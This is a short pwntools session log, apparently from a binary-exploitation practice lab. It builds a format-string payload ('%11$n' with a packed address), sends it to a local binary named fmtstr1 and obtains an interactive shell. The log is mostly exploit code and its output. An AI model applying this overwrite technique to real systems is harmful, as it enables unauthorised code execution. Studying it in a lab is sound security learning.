 >>> payload = p32(0x0804A02C)+b'%11$n'
>>> io=process('./fmtsrtr1')
[ERROR] './fmtsrtr1' does not exist
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 260, in __init__
    executable_val, argv_val, env_val = self._validate(cwd, executable, argv, env)
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py", line 570, in _validate
    self.error("%r does not exist"  % executable)
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/log.py", line 439, in error
    raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: './fmtsrtr1' does not exist
>>> io=process('./fmtstr1')
[x] Starting local process './fmtstr1'
[+] Starting local process './fmtstr1': pid 5161
>>> io.sendline(payload)
>>> io.interactive()
[*] Switching to interactive mode
,�
4!
running sh...
ls
fmtstr1  level0  level1  level2  level2_x64  pwn3  pwn3_x64  stack